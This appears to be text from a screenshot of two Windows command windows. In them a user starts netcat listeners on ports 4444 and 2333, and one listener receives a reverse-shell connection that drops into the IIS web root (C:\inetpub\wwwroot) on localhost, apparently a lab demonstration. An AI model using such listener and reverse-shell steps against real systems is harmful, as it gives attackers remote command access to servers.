 C:\Windows\system32\cmd.exe - nc  -lnvp 4444
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Marcus>nc -lnvp 4444
listening on [any] 4444 ...
C:\Windows\system32\cmd.exe - nc  -lnvp 2333
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Marcus>nc -lnvp 2333
listening on [any] 2333 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 61921
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot>